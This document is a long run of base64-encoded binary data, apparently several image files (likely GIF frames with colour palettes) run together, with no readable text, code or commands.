7frU7frW7vrY7/ra8Pvc8fvf8vvj8/zm9fzo9fzp9vzr9/zs9/3u+P3w+f3y+f31+/33+/7+/v79/v77/[base64]/[base64]/ahIdTECQmB551oEAhyNcAdhKiaChAwF4VZFnH3YquIAQcDDFxw/[base64]/5y3XE37hsbfj/E8XQyEPzbkdHckLlgG063ruFxzTJdAvJODBcV0T2QuF+TJDcCH52HRMR0QpIdlxXQWpv5VlMnR4PpXiCwgHcezL2V6chXkztTUyTHh+1I8SNf18C7ZilzvyLuUh3TCN9/Sx8nJIX1LTyTHwPUt3eybDdyzlEJyFoev0sTI4W7+SYJIR9/64iVXAvwolZEcD/SfdEVyPudPUhHJEZv/RqIk5AxugCPJGHK8gkCRnMk3+GrgR1iQHAmK5Fq+EYAFQ2IW3xxggyCZkW8WAMKPMKo3DiihRzTkGwmosCO8eyFHDoCcBshwI8dBjt9uSJF0+cZqPLTIA/97c7wgUsR7vTmDES0CQORwYYkViQL/[base64]/ALl5zX5o0cABX2II0E2nASJTWh6uiRYbiLEl++zOCN73M0FQJi8LwIJwWoKIEZQHB0RLhAsUUwLrtQSM3TnCz+pZmQAYAWoroWB5VPqy/ZGGAgNbyTjNQ9OOeUE2MUgoShzJ044BTzYHoELSZgUfHuzQSVZMzgfekBIRvYcFPyLTJLnDzZMQInDTyUCVjpQIIJjnAV04CUrNs7EjASKe7xkoSZBYHgFEYakPmgNYp4NFk/jBk+8xgb8MRIY1wmcCmCvJT/WTAAEmLED6UR9KYjAgGjx0OGCIgIAkp5I9GFY/DahCPm+zh7IJKAOjXckeBzQBc3YGECxTUBFXwlIF/[base64]/oyNbjsyLgA4kNXxgGDJhohoEBDRyPmBn4YGx8ga+m0qOCMbpvDMjs9FRKUwXFl8ACpe9IBMLiZcIkQg48dXQEt4DVzb9BBdtf8AjHcOnV6UAJvi9yAJIS5eYPAwgZyvAIvPFV6iHgDE1asJQUQQZUNpMMUfNgiEzBBDc9GIB/AIIRlT4gCPwBDYnmoBy/4YK/[base64]/B2yPF4yfF6yfF9y/GAzPKDzfKGzvKIz/KM0POP0vOS0/OU1PSX1fSa1vSc1/Sd1/Wf2PWg2PWh2fWi2fWk2vWn2/Wp3Par3fat3vau3vav3vaw3/ay4Pez4Pe14fe34ve44ve64/i85Pi95Pi/5fjC5vjE5/nF6PnI6PnK6fnL6vnM6vnO6/rP6/rQ7PrR7PrT7frU7frW7vrX7/ra8Pvc8fve8fvg8vvj8/zk9Pzn9fzp9vzq9vzs9/zt+P3v+P3w+f3y+f3z+v31+v32+/38/[base64]/[base64]//Qwl2koiQCwquHzWJPeY9gMqyfbzoBk0XvM3qnz9/[base64]/MOEAKRYhRZEV5ULEDWuotoMeCVqjIARJprNmRIF3wMJp1PQb4hYgVEAEHSnAsUYJxVCz/[base64]/REYhUGsB0PGPC8Yx3o8FA3zIiGoN7HSJWcaXplQlxwseB5X7SIW4Z1AtNbvRfwcCDuD3eEW4DXwh9kmim3cAWuw3SEX4DEhd4d5WdfC3RSe/3GdBevyzR0O1hFgh+ABGsLrc0sgHmAU1mXwsePKNfccrpSXJ4d1OGT+HhDPKUCu59IpUq1zjZMuXRmhq6w6a0M8B+bryn3gnAJl086aH88hoXtwU9ye+++fcVxcD8SztgihxrGR/GprODfB86sh4dzs1EfGgnN8ZO9ZjsWF4H1kgDg3xPiQoeHcGOgPlmhxBbjeflg8GLfC/IKhYJwS+NO1OG+d6Z9Y9uCcJgnQKWEwzgAOKBYoGKcEDAyLEoyjgwg6hQjGSZ0FX7ID43hhg0yhgXEABEKXbK84hythS4hTnO6pkCUXKk6LXriS0/HmazQcydtyqJJFGKcAPFQJrf92M7kgiqQBxhmeEUdyNd6sbYkl2RdvLgVFkuimOBOq4kgAVhwqaVEkIePNFr4oEuPtxm5kBEkPjIO8NH6kCcbZmxs90gXjaGCOHtkc/[base64]/zZMQNrFP/ASV2sw7XiUE+GdGl5zghn2m4TgHekM8TXKef82TZde5HusfcRorPmYHnCtEBGwhzLFQIT9IclwiHIoAEgVjNIuoFHlfybREn9MkEAhkZKajnnHfbJ1YUIIbVWA48izRbB7VygCZ8ppjqkcFHTVS/teSgmfRbDwr8WTJFwGAvJ6ikYAaBRPWAoGYwE4T++IIBPNR0Pg7AXMn2cAHFKACfg/lpeAygwQ6RwYaJMcAxBYPU+bQgcNxRxA9MswOovsQI/JkAGQKUh7yZRgUWncsixkqfHVB1NVRgXmww0M6x+AF89ImAJoOTh8MYZwFqHQsZDBQDs36GED+w5w+tIJig/xXIADx4omAW8YSugodEkmVhgQKAhEPMBRFPiOF6VgDYl/SBQA9qABEM+JI/[base64]/4yEpCiLqABaWhAmrYyht7pIDk3kcn8eMAeYGeKqYuaPCkbHsyZ4N/LNzylAXYvGBkLC2TkWwGXVAKGCOztnBs1VGhTw6mfSBMCQgvNDswpNmhdsl29gCDOj95KB0XoOEUI42KT7koSl3m0Owt10Vhz9PCxoc9IgsDT1uNC0Taegp/PrglzT7ILU4s8LoV7yAWrwMwuqIQfhsjEBdOAwFRLCCR6AsQqgkFIj/[base64]/sutBsutDs+tFtOtGtOtItexJtuxLtuxMt+xNt+xOuOxRue1Tuu1Vuu1Wu+1Xu+1YvO1ZvO1bve5cve5dvu5evu5gv+5jwO5lwe9mwe9owu9pwu9qw+9sxO9uxfBwxfBzx/B1x/B5yfF7yvF+y/GAzPKCzPKDzfKFzvKIz/KK0POM0POO0fOR0vOV1PSY1fSa1vSc1/Wd1/Wf2PWg2fWi2fWk2vWn2/aq3Pau3vaw3/ey4Pez4Pe04fe24fe34ve44vi64/i85Pi95Pi+5fjA5fjC5vjD5vjF5/nH6PnI6fnK6fnM6vnP6/rR7PrT7frV7vrW7vrX7/rZ7/va8Pvc8Pve8fvg8vvh8/vj8/zk9Pzm9Pzn9fzp9vzq9vzr9vzs9/zt9/3u+P3v+P3w+f3x+f3y+f3z+v30+v32+/34/P75/P76/P77/f78/f79/[base64]/wA9CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqVLg3/[base64]/8Qgoi7SERAcIdfL3pAFErmPXJpwL7+6Alv4ms85MK+/[base64]/YYEUclWAUCBpXDFGCjUsA1kWLKWjhG0iBVGECi1j8FQeJGTzxB0qdkqDhGH8JkmGEOeT/[base64]/wDeCEHjjSIX4EEwreAfWvecAfIi/uEa4M3tOIMxYNfE5B/+gZ0IMGLO4NbFJbCd5wM+YsB1VJDOoBXXoXCa6vFtMsFzBBACu36QPzfF7VA+94DEvE/3wHNaBG+eHc9hgLXxv0FdHMPMT8ctcRO8Hj1tfeh+fXJVOLcAz9vT9l1xOoRP2yTPxWF+anA458H6qV3hXOrwc5aDc43X79j0uUGg/2aNcE4R/ucYNTgHDQRsjBRCx64EgqVqxFmBAwHjgeJ0bYJxUZpuvIDBuASwOCjr4Ff4UJwFLE+ESsmdbkqAwq94oTg5aKFXFkicSslwKUUojhVuuJScEQdbPHzJp/[base64]/EpIgWnLPDZEqEDs4ZgTMlconn7G2aD1mBc2KIzYfEsoTg6yZDOumcVIpzISwrDgACd06FTOE5UGjnQrLnHAKEU54HaeIj8Zn/[base64]/R6lQPUgUGErM8BrGBU2lwih2oJQGK5IwnG1icFAaWNHU6ZlgloRj90cCpcoRDSxiCCCHUtjAeoGB9H/x7IAVho418m8QQCUAYFEZ2OMRGUATBUdimKeMK7DvOC4/4GEyiIEAes8ESlBIIIp3PNWPWDCM8eyAA+4GNL5lAD9eTmCQO6g2oRtIElvOGEIdkEHJowHOcYUj+EY1EAdBAGOXoEEV/YgYGwIznuTNVGIgCCFuaAU4pI4gxLsKl9rmklJoXgBkq4Ahnq8ElPVGIRhPADHuAAhigAgQV1RJAA0KqfyK6pRw84rXk64eIX12i2+umEDmzsI+DqhxM75rGNXsA28wBZyDYq34CagOQaYWxAQ2ryhg5Qhg/NYblSrk8E8mehQtQ3y59NhM0m8UcwY4cHfk0ZJ3xm5n+eTfVsaOBqm4nTIcQxwodzFk8SrCq2MWA5z4WxAIUnh4gHAXoyRIDP7bxA0UOnJQJPDt4ijLBeR09lAKzdXiBwYOmqKIAI5VkfHlTQaQbQ4FT/O4OE55yChSawE2doQZtnUEQU9mEI2eUxAYpwRxQ2YgoUePEEpkBbI2ZCDNH9UgnAkGYt9oEK42OSCKDAZTwaYgsuqLSGTjCFzUbyEWHAAU8itAAVYKHDr8yEHrxwhBQUwGQzmAIb2HlOPXxBCSzQ52gosIIdQIErJiVII/[base64]/setBsutEtOtItexMt+xPuOxRuexTuu1Wu+1ZvO1bve5dvu5fv+5iwO5kwe9mwe9pw+9txPByxvB2yPF4yPF6yfF7yvF+y/GAzPKDzfKFzvKIz/KL0POO0fOR0vOU1POY1fSc1/Sf2PWi2fWl2/Wo3Pas3faw3/ax4Pez4Pe04fe34ve85Pi+5fjB5vjD5vjF6PnJ6fnL6vnM6vnO6/nP6/rS7PrT7frW7vrY7/ra8Pvc8Pve8fvg8vvi8/zk9Pzm9Pzn9fzp9vzq9vzs9/3u+P3v+P3w+P3y+f3z+f30+v31+v32+/33+/76/f78/f7+/v79/v75/f75/P74/P4AAAAAAAAH/4B+goOEhYaHiImKi4yNjo+QkZKTlJWWl5iZmpucnZ6foKGio6SlpqeoqaqrrK2uhmdURTw5NC8rJR4GDBoaCgMgKS0zOTxGUWGvysuZblZHOCcPvdTV1tfXByo2Q05gzODhhV1FLAnY6Onq1QsvSN/i8apoSjIK6/j56govR17yAD/FgaIjgL6DCNMh2LEloENLVGBUSEix4jUAQco83MhozRACFkOKpFbiSBuOKAXpmeLCwsiXIyvUEJPSoZ4lAmDqfJnBhZaa4vDg3EkUZgoqQJUJHVC0KcwPTfAkVYVHCVOnWF8SSGJnqqksBrOKfXkAildRbWpkGMv2JQs0Z/89KVnQtu5ICEWkxsUkxoTdvyM7/NxbaQjgwyNx1CEciY0KxJBDdkjGuBGWc5EzU5zQpLIiPUAwaB5N0cZiz4XUnCDNOmGHMagHWaHbura+CE9iJ7HN+yAQz0B6C893I8/ePDeGK1/34s7ZOy+WS0+nYs7UOY+na78G4g3QNiC2i7cGIE3KOB7Gq6c24ORGPqvXywdh/WEM5R5a1OBBREkULWPA4Ucca5QBxhZXMPEDDCEsx8JDOfAWgQo/TOGGJbEAoUIEvM0QkGGsGSDDEVyAooURL0DQGg/yMEGaBDZ8cYodTrgw0WhIiJPFBpoVUIR3q7ihhAqiZZYbM23cA1n/BixEwUwZOFAQWQU0KaMHCpGl8I84bPTAAWQe8KHMD5CBgFRAchSBAGI7vFIFYgYwgVIfP9z415mroOEAYAsYsQdQfQGmwIWq3NGgXRPwEMdZSyhZVwur9PDXB7DttUZ2dSWRChh/[base64]/5avICEWDHpIzIgavaJTQRAMv3LHmlh1ULLHikyRzgfwLOMiVhJUyjIjPFxTwRArv5JHTlgtcbMjd5BQjQhVggNFVjEM/cgZX05ARMfiROuUAPU53cgUJyQdDhtZ6ao1YUVg1fTYhH3glATmoR2XGFhh63ZcOTd1ALBze5UHykUJnbdXVjiFQM9/p1SDU0YU7lXIOzXgquIpfeHUb5ADdURTExBaeUouNEXD5jXlwWFRU4CeUhdNNaCX6RsZ0dQNrKPUQlNVxL6R6EUl0KztAaFeVMS8OzQzUUoE71BwRdlsfDwyFMXA8gGNUNTZ0MeD705HVB8P2EV1ob2OTeH9Pf8zSxSFwPjh+FCUCuiDw+1Onra/zH1EFSH/[base64]/ERKESSY/yYh+NQV4pEzE0ppyARqm8hB3aIBTbPDKROjAKRuQUS0NsQWsjGCXh+gAVvQFzEG0yykceGExBbGGrHxumYKYZFNKB80mZIUDZ4AmH/[base64]/[base64]/hgarYjgdF9iBHCpHBZ1++Bok6K3i7FCnE/ciBKeKHRp0QF4Cj2B/[base64]/B2yPF5yfF7yvF8yvF/y/GCzfKFzvKIz/KK0POL0PON0fOO0fOP0vOQ0vOR0/OT0/OV1PSX1fSa1vSc1/Sd1/We2PWf2PWg2PWh2fWj2vWk2vWm2/Wn2/ao3Paq3Par3fat3vav3/aw3/ax3/ez4Pe14fe24fe24ve34ve54/e64/i85Pi/5fjB5vjE5/nH6PnI6fnJ6fnL6vnN6vnP6/nQ7PrR7PrS7PrT7frU7vrW7vrY7/ra8Pvc8fve8fvf8vvg8vvi8/zj9Pzl9Pzm9fzp9vzq9vzr9/zs9/3t9/3u+P3v+P3w+f3x+f3z+v30+v30+/31+/32+/74/P75/P76/P77/f78/f78/v7+/[base64]/wAzCRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLgo/wnIkyxAaKEBsqQFBwAACAAQkaSLjQgYQLH03G4In0sqnTi22OtLjQ06fVq1izal0wggcXQU/DiiWISMwPEgW0ql3L9ioEGU/mXBpLVyWbHhfa6t3b9kAMK4nqCv54SY0OBnwTK1YbgIQRPIMjWzyDA8Hiy5izQggCSLJnhoKCKMhMurTVFGDmfl4tcM2LAKZjm2YgpDPrwZGgYJDNW7aKMKpvPy3ko2rv46YhYBHeNBIR48ijl95AhvnKS1AWSN8ue0Qb6yfB5P/lTj42izvgRb4BUb697B5M03OMhMO9/dgQvsvP+AbC/f+m6fDIfhVN4gOACJbmQBoESkRHBQlGSNoNjTTYUCVDwCbhhpcxUIaFCiUiAockYtZDcCAOpId/JbaoWAmBpShQGgS4aGNiEKCXYhI39siXAGFYWMkMPha51xANrmDkkm21MCB4laTA5JRrkQCJdZWwQOWWWlkpXJZchomVl6tZoqWYaPpEpmcxiLnABSR8cMEDlnG55mAyLAmCDUqkQQcgFSK0yBtaEEHDCAIYWcKVg/HQ4wdCfLEHRntwEUQKidrIwmBYuIgADFYYApIkYMxQZ4k/1MVGiRf8sAZKZNj/0KIWYwFyaoIByGBHS4s4oQGHBsARViPjJTjADn88FQcONUaYwCBPnYngAELEKJYiQjSLIAfxuQQErjkUEhkiP2QKYAsvdZHgC3ysRggPaQHoREt/mGvfCHEwx0cIABbQ7kok/HeAFPJFAV17H2CiEhT/iZDsfoOg8N8RKQWibXkFHIHifk4YYJ8BeaBkgn0L0CFjJm5o554GG4d0hX0diHtyJoXw6x4RJRFy8HYxTDLzQJU42l4AfpCkgnsU/1yQE+7JMJIaQ3uh9EFRuCeHSB60J/XUB71cngghidFeFlwn5DV5YoAEIXlkl51QE+VRYIlHW5TXttsJyUoeFB1Z/xIBeUnjnZAlJZCngCMcTUGeC4IzxEix0gWOESUOcCdBoI0r5MetvQ3AA7QanR2dAHpk3lAZyB0QBCId2SzdF6Y7VJ9sCRCxiEd4cEdD7A45wiJpDCTRbUezR3fAIbw71AZpEUAhSUiQ2HtcFck/9MNlFljRckcMS1dC9Q9NAnlbG3SxvUfj82ZA0eA7tKpeIYxxkhvb9dA+REevZYIaKdEgXQHIu59D6KCWFeQrJZaQHm9SJcCHEOkqMNjVSqAWnQEEsIEN4QNsAmCDf7GkB9IJAgYhwgMcPMwlFqjg7UZ4G0FIhwcsFA7colO6GLJGSsj5gA1ZMwmPIYdvO/zMGP+iYwDEBdEz30LO7o7oGRweBwxM9IzKemMARkVRMIqIDgquGJk0RKcJXBwMEqLThzAKxn/HuYAZBZMB5OBgjXShRHSiAMexzCE6B6zjU74QHUroMSxVOw4H/hgWIyDnBoR8yoGOY4REOkVvvVmOI1/SAuTwb5IuCdhxIIPJlqTPNIroZEtG05sAiLIlnDONBE7JkgQcRwOsXAlieqPGWKbkd7KpgC1TMoHjRGCXKPkkaR4AzJNs4DgMKKZJPnAcUyqTJCNAjqieKZKRHedq1AxJJY8TpGyCRGi9AaM3P8Kj4/hgnB/h43FUgE6PxCF17eyIIaIzqXhuRIGmkaQ9MyL/[base64]/AnbO6NROF205b3aou7sgVq5WAKnIWALquEoE8G0ArUheRyuOwQGFdnSF3RNhVSvyNPEsYKxfak9muZq08nZ2qVkHbVSVxFqt6sA8PKjHVRbYnBDIbqvhI5gan/[base64]/[base64]/JByAAtUcDiEEXrKhMOxThx56qgRgg3E5DWOEFgQaQAnCABtY+tBJxYEIMKueeAGgAB1NQNU3/[base64]/B0x/B2yPF4yPF6yfF8yvF+y/F/y/GBzPKDzfKFzvKHz/KJz/KL0PON0fOP0vOR0/OU1POX1fSY1fSa1vSb1/Sc1/Se1/Sg2PWh2fWi2fWj2vWl2vWm2/Wn2/ao3Pap3Par3fas3fau3vav3/ew3/ey4Pez4Pe04fe14fe24fe44ve54/i74/i85Pi+5fjA5fjB5vjC5vnD5/nE5/nF5/nH6PnJ6fnK6fnL6vnN6/nP6/rQ7PrR7PrT7frV7vrX7/rY7/ra8Pvc8Pvd8fve8fvg8vvi8/vj8/zk9Pzl9Pzm9fzn9fzo9fzq9vzr9/3r9/zt9/3v+P3x+f3y+f3z+v30+v31+/32+/74/P77/f76/f75/P78/[base64]/[base64]/+XncKQd5GrqBQYzz62D0znPfbZ0L6+aQRXUsXPyImH/[base64]/sSiJeIgVCIkZXHFJS3ewyKEiYEHCwIQKCPFHU5AEMZqEGZT5kin0JagAFaPIxckUmSaIA1P+IXjAE10GVgoUIwL4xUttJHgDfJ5RsgOCAwDLUibD/teBHcsJguZ/zbIUnn0GVAGYd10Y8N+2Kglp3wyTEAhJCf+di1IjA9Q3gMQOtkIFXu0RIMlJr5BQXwSTynhIB/XFcFKn7aWwiYwDlUJDfW2URMoD7eUwMMwCtaInexMoNxKS7P3A80FatNfESJK0x8TRCLWxrHiPiKTbeJtCjVAeHGvHQkirjmeG1gq9waN4cXyUCgbjgUH2QmqMZ8JHWYyXxNsMhTFeHR2p/1JvdjQ0iPdCW4g3N0diiBdCKYM39IN4d3CUgXYQsNv4QqmEoJ0KG80hXh+XOwTJAdrpoREL2t0dukNobJ4RItpxQN3qDj2e3YAXQZldybQ3ZAps0Kle0SVnP0dF7xClC50Cqlj0RHYY7Ix8Q1c/50ZFr/[base64]/u3yGxAjGyZE/QwJL3lhhoCH5gnF2gFCQxK04IGjoR/LwnDZJlCOReI4KL6qR4u0mDRzlyL5448WQZuRnvKGASTXShefUcKUX0cNzMAZTimTiOTWo6UUOyBsBzE6nE9HlbtgAVIoUlDc2KCoABajUiLyCp7zZQlMjss/ifGCqECEDdD6I1YZoAjo+6KpDJHlPsTLkkMbRn1kVIojs7GqtCZlmF+GaECxAZwCdoOtBLpGdIOj1IDNr4V8LkobsfCCYekUF6aCTtcEKZAjZMYAlHCuQAEKHBYp0rAm0AwXKwqIOkPPsZrPDAMv91XPaSUGTNCsePDlWDuMhAmWTqZ0n/zgWDuxprF7BJB4g/[base64]/[base64]/sutBsutEtOtHtexJtuxMt+xOuOxRue1Tuu1Uuu1Vuu1Xu+1YvO1avO5cve5evu5fvu5hv+5iwO5jwO5lwe5mwe9pwu9rw+9uxO9wxfByxvB0x/B2yPF3yPF6yfF8yvF9y/F+y/GAzPKBzPKCzfKEzfKHzvKIz/KK0POM0PON0fOO0fOP0vOR0vOT0/OU1PSV1PSX1fSY1fSa1vSc1/Se2PWf2PWg2fWh2fWi2fWj2vWl2/Wm2/Wo3Paq3fas3fau3vaw3/ez4Pe14fe24ve34ve54ve64/i85Pi95Pi/5fjA5fjC5vjE5/nG6PnI6fnN6/rP6/rR7PrT7frV7vrW7vrY7/vZ7/va8Pvb8Pvd8fvf8vvg8vvj8/zj9Pzm9fzp9vzs9/zv+P3w+P3z+v30+v33+/76/f77/f78/v79/v78/f75/P74/[base64]/[base64]/8fL7vEn+8i/7wgz162ASWX0HeUpIR3+/ulM9yWnxGQcfwAkrYDI/[base64]/YWFJdOxG4gF4jCUHiSd4QWBdSsS2YQOEhKWIAxMOwEMfTEVyBgobchBoc4wmiIEUv4rlxw9UJZhCJUsZoeADW0wC2SI6SHjES3AkyAAR03p2B5gJ3tGSIQ0E+IIgwk0iBQABVqDUSmeyF8By3yUiQ4A+rFQFgCgcUmAcGADYRkqIINjeAU9QcqEjdd73QLYljdheBh/KKIV97MFwEhr3pXCpjJjckVd7X5TkyATt0UBzQYpAy54AgYkERHtd/lyQJDO017BIebT3hNII7cCeAoGEJEmW4z1JNUJEkudCSFuwt+7XCT3BHh0fSVIBeTqgvZCr44HwkRfkveCx3Arl/0CeGB1R8vZ2IMzJN0KVmKwdBZBwNMZ4Deh4uEKPgDCeFhtRssF4Qk7OkCIWbKfBRmeMx4TnDvWBwHZuaESvdCyg/pAU27WQER3bUUCy7AupsB0gGIWqXee8N5RIp9H9cNEjBmiXQ/EQwSzdAPFO1IV2DswKfUNLRheFRSZox+r2Dg2yenQcVGSIdrGTD5EQ2jE70RHSKVCs+w8xgvxxSkxEiQTSiRv+IGIF6aRPIm+QDgIkNsCHSEJVx/[base64]/BBJFxAju2OqRD5mSQJyCECNcMSBOQgaZtM0WFviAdOl/xwNqosZ0uE5psXqrMl/+kNCN/ZktAdh54uUWNvDon/z5VQAjkN6OdKJIEcAgh0JXC850FTos/eGG6hJLmZb6oH0ZFU7DjzrChJXtcbU2oUJAWTDSY/[base64]/[base64]/sT0EUcIIeq1qH3k5oxjWuagxblIEdgKEQWi2CjyqAAy+4s6d4/BEBLmCCF/[base64]/setAsutCs+tFtOtHtexJtuxKtuxLt+xNt+xOuOxPuOxRue1Sue1Uuu1Wu+1YvO1bve5dvu5evu5gv+5hv+5jwO5kwO9mwe9qw+9rw+9sxO9txO9uxfBwxfB0x/B2yPF5yfF7yvF8yvF+y/GAzPKBzPKCzPKDzfKGzvKIz/KKz/OL0POM0PON0fOP0vOQ0vOS0/OT0/OV1PSW1fSY1fSZ1vSb1vSd1/We1/Wf2PWg2PWi2fWk2vWm2/Wn2/aq3fas3fat3vau3vav3vaw3/ax4Pez4Pe04fe14fe34ve44vi64/i95Pi/5fjA5fjB5vjD5/jF5/nH6PnK6fnM6vnP6/rR7PrS7frT7frU7frV7vrX7vrY7/rZ7/vb8Pva8Pvc8Pvd8fvf8vvh8vzi8/zj8/zk9Pzm9Pzn9fzp9vzq9vzr9v3s9/3t9/3u+P3v+P3w+f3x+f3y+f3z+v35/P79/v78/f77/f74+/72+/[base64]/wBfCRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLgq4O3UnDBQoRHCcmANi500ADChxGqIDBY8oaQ6JeKl2KUVGcKjw28JxKtarVnQ5kKBkjyBTTr2AJlpqDJMTVs2jTAtgAZIseTWHjplR1KAsMAWrz6r3qgcohuYA/hnpDxMHew4irWngiSFXgxxXx5EhMufJUBkoKQd7MEJQXqZZDhz6BBhXn0wMNFSEgurVoBE4eoYYMSIbr265pzGE1OyygGLiDu87gxnHvl35gCF/umgSe4yz9vGBO3bWLQdBPXppRvbvrHIqyi/9MtaWA9/[base64]/[base64]/9CdBZ/YzZArJXSnQkdldIeAbIIzlMms1emxkSoRVCdAj40zVMgA1R2uER7dEZm5Q5hGrhEO1R0xOkRNdJ5RJdVdcPPqDLEyQnWEYCRFdX/R/pAiJS+HxEWpyMscFb5HxCRzBTA7kRvUmVB38g2lcjtza1hkNHPhUQ8R8MzFUNEj1BHhvURTMgcJRVBQh8n5EXVCHfITJSsc/fBDpOhyDwzN0CLMWcDs8teQUrxsOZh7iBaYgwYCSsQLx5OIq4QTgS858CGtqJxwUBARTjBHCxd8IHMC95CUBWcAegrhQz7RLuG4ASJlE475VBgRICyHaQ5xBcFwYwgaRsQPy0nAQ/[base64]/kFGcZQETCMoKZnADHgjBCEyIAhWy4AUypAEOdNCDHBNireA4j5+FSIQjLLGJUbgiJIy0KD9ZkkTXfHSkKnmAcKaHUpNADjcDbClJICCc/8j0JCIQDhZvOhJK3eaVPCWJDYPzhqCWJH24CaRRR1IF4ShzqSIxUnBmCFWQlCs4I6hqSOCImwCwVKsaicRyEgFWj6hih655YVk7gq/gSGGtHdEWblwAV47oUjjyrCtGiCgcOug1Ix4UDtL+epGX3gYChMWIDZZzq8RWZHnBIZVjKUKI5VBgshRhBc2C8wfMTmSQt+GlZyOizdsMgISjdQgmmBPM1D4kWMK5wFddixAn/zDHDLRtiB6YIwFI5TYhrQiXcLzw24W0LogXLS5BEkEdKioXIWlbTgEm8dyDmIE6LaiuQUiBo+W0VrsDYSZzCEBd8AokENVpQdi0q4LqPFG7eejONc1LguoQoHvgBV11JoBa7dY3vRas7h2804MAP/e/[base64]/AwfwbwW1SoAcfxcXBqEaGEYlNn0K41RRkgTJ3+PncQTDCscI5sXlUYggpmEU4kzGuQSHgBBtYWDX4ZXpBR8KEKM4D2YXZK8YMcAgxAGIHG0TLRjjvEE4gcmIMXmKADGKhgBBygAAN+LC2T2/[base64]/sutBsutDs+tFtOtHtetJtuxLtuxMt+xNt+xOuOxPuOxRuexSue1Vu+1YvO1ave1cvu5fv+5iwO5lwe9nwu9pw+9sxO9vxfBxxvBzxvB1x/B4yPF7yfF9yvGAzPKBzPKDzfKFzvKGzvKHz/KJz/OM0POO0fOQ0vOS0/OU1PSW1PSY1fSb1vSc1/We2PWg2fWi2fWk2vWn2/ao3Paq3fas3vav3/ey4Pe04fe34ve54/i85Pi95PjA5vjD5/nG6PnI6PnK6fnM6vnO6/rR7PrT7frV7vrX7/vY7/va8Pvd8fvf8vvh8vvi8/zk8/zl9Pzm9Pzo9fzt9/3v+P3w+P3y+f34+/77/f76/f75/[base64]/wAHCRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLg3bYjNkS5YgPGytAVBgw4AGGDyda1NDxw4gUMXJeKl2aUU8YJDQs8JxKtarVqxpa/IAiZg/Tr2AJ4gFzJMbOq2jTquUpIMSQMX/CylXJBokLCWvz6l2LAsmZuYBBtinCYa/hw2kb8DATuLFFNkU2IJ5M2WoFIWwca2YIWXLlz6B5ckhCZ7PpgV5GhF7NukWZ040BXenAujbrEV1gh/0TBYPt36w1UImr22UfJhGAK2ctIYmf4iulNFhOnfUELNBPrvFQvTtrEW2yi//co0OA9/OhA/DwKp4jICjT0csH3UAKoPYZ7YiYzz80h7/4VfQFA/[base64]/EZYaH16IAhZaptSGEBRcmMAaX+UBwYMRENHiUllYaKAEejBVpoEPQBFnWF2E4OAKSylh4AFEqBlYGM/218RLapjXnwp2nNbFBP0BkBlLfkjF3wRbFNcHD+bKl4G3KdHAnwA98KvbGRnwV8NKVMz7Gn5/3MDfFSm5USt6LIgZIBUTe5dAHCjBil4B47rIxgXykXDSFfJNoIaLA/XRgnz1kuTHA+hxkC7LBDV43gS5fhQEeiX0gbNBPaBXxEhzAHCeDD0PPcgR5xFQh0hdeheE0wlBsXRIX5y3JNYJaevdGB/9IW91OoC9EA/eaTDtRlJ4d7DaC6HYnakd9VpdClLS/53QH9ZWx0FHWnQ3QtN+F7SHb9X5uBF31E1gceIJyZExcCZsFEZ1AoBK+UIoV7dyRqRSl8TnDzlM3QwZrbE36g/9wfhyHF80Q+STw64QG0Eut8NFejSuO0RIUFdAsxU1QV0Kw0P0R8HLhUwRCMsRIGHzD5FBnQgVvUHd0dhDVOVyU0/UpHIWIB4+QnkgsNwSFJ39G8TrQ+TEciFMdMZyE/[base64]/6gtN9oaiE6AA4R9diQ0tlmiwshAXAWRUiGGAE4JltIF+fXSIaUQZALyYNyklhJhPBBORO8JHAm2MlBOAA470LIkX5TgVImEjheUMgjf8M8VyYEB8CR3kGAAJwe2DIhs7SNLxMSyN844ZcIyQJwaKAQf/2GC8g8iBB/0wKFGLI2ZItmQeYAnFoiJHC2SYM2C3IH4IxAIRoATu3GKZA9AOcDCqHZb5DHzkH4ATgaUEi+akP/SlcChwIKAY4A6kkQAkRQIQn4TQIIOhDgFEAhw/oNQ+0JHAQohGS/6Wcn7QCcCShEWbVpIzK995vBJQSctbkDQ6dpm3MmJFy1EaE2xVBDhbywNmhgKBeAYwOFsOk3WmAoHrTQhB/QYAQCrMzvEqIz23RwogQBhB3Q0AUoCOEGJsBA79bSRISIzTZLhWpD9LCGL0iBCDlIwQbcN5U/ImQLwMGWWC2yBzaIgQpWPEgagEPGuZIkeMDxn19BskLbpHKwIDmibY6J2JA40zYvaGxIaGgbBUgWJFhQTl4vqxFu5pKzHpGnbTIHWo7UQDk3K21GFgicp6r2ImpQTgZem5FA/xTWNpul7USuWZu06dYiJASOSn9LEZICp6vElYhnfnOAEyZXIsH8jWuf6xDj/iYCgqBuRJb7mxZq1yHRtQ0CUvvdhVj3N3MrL0O4+xtWqXch4bVNBt72XoPcYZ+/0WV9DaI65RjADftFSBuqswGNfvemwAlrgAlC0+rEbMEEAWlFZRrgzFZHA86F8CAAkZzqkMDAz1Ved1ygYYH8gV3diWGJ4eodJpR4ECg4DwI1/IY+dgd8EObleRS8Xz9E1Ds2EOx7Q3eeEtBzv4pEDwRyGuA45JA6BGDsfhM2nxgIrLynnQ8GwNBj+aGnBXiobxrwex4FOEHIz/0qfzZwBTQTN//GBsqAFdxMWz3gxUEXiKN22ZDQB0HgB+J8bhls/KANHKE0xO2CijrgAy+IVLIillEIghAGRIP2B0gSgQ2MoIUri/WnSbL0YMnkJDpP1A+8nZEEQBuIx+oof6XF9I5g8Fo8zmiYqsUCmTE0XdCCYashoh9t2QC9EGVTt37IMogAnFwq3NZBGSauG9jbru8mu9DqrcKz5ePN785BBQVC5Hu94GXvDCHAfxgCsLsz4ybD2Tt2XLAWUFwdJmvYD0g4JXXIq+E/[base64]/B2x/F4yfF6yfF8yvF+y/GAzPKCzfKFzvKJz/KL0PON0fOP0vOR0/OT0/OW1PSY1fSa1vSc1/Se2PSf2PWh2fWj2vWl2vWm2/Wp3Par3fat3vau3vaw3/ax3/ez4Pe24ve54/e74/i85Pi+5fi/5fjB5vjD5/jF6PnG6PnH6PnI6fnJ6fnL6vnN6/rP6/rR7PrS7PrT7frV7vrW7vrZ7/vb8Pvc8Pve8fvf8vvh8vzi8/zk8/zl9P